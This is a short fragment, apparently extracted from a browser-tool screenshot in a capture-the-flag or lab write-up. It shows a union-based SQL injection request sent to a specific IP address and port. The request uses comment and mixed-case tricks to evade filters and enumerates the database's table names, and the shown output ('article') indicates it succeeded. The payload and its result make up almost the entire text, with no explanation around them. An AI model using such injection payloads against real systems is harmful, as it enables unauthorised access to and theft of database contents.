 Load URL
http://118.89.138.44:10007/?id=-1/**/union/**/Select/**/1,group_concat(table_name)/**/from/**/infOrmation_schema.tables/**/where/**/table_schema/**/like/**/database()
Split URL
Execute
Enable Post data
Enable Referrer
id=-1/**/union/**/Select/**/1,group_concat(table_name)/**/from/**/infOrmation_schema.tables/**/where/**/table_schema/**/like/**/database()
1
article